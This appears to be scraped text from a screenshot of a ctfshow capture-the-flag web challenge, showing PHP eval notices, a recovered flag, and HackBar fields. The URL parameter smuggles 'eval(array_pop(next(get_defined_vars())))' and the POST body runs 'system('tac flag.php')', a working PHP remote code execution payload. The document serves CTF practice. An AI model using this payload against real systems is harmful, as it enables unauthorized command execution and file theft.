 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{8a689a7c-d3da-4392-92be-def80e646479}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://2f22626b-83fb-4f26-a4f0-832245a6ca7d.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('tac flag.php');